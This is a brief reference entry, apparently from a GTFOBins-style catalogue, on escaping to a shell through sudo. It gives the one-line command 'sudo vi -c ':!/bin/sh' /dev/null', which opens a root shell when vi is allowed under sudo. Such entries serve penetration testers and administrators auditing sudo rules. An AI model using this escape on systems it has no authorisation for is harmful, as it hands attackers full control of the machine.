 Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be
used to access the file system, escalate or maintain privileged access.
sudo vi -c ':!/bin/sh' /dev/null